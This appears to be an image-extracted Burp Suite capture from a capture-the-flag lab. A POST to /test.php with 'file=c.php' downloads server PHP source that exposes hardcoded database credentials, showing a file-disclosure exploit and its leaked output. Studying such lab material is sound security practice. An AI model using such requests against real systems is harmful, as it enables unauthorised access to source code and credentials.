 Request
Pretty Raw \n Actions
1 POST /test.php HTTP/1.1
2 Host: 192.168.21.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=aku43knip5tcd1lnllmhto1g46
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 file=c.php
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Jul 2021 14:54:44 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="c.php"
12 Content-Length: 391
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17 #header( 'Z-Powered-By:its chutiyapa xD' );
18 header('X-Frame-Options: SAMEORIGIN');
19 header( 'Server:testing only' );
20 header( 'X-Powered-By:testing only' );
21
22 ini_set( 'session.cookie_httponly', 1 );
23
24 $conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
25
26 // Check connection
27 if (mysqli_connect_errno())
28 {
29 echo "connection failed -> " . mysqli_connect_error();
30 }
31
32 ?>
33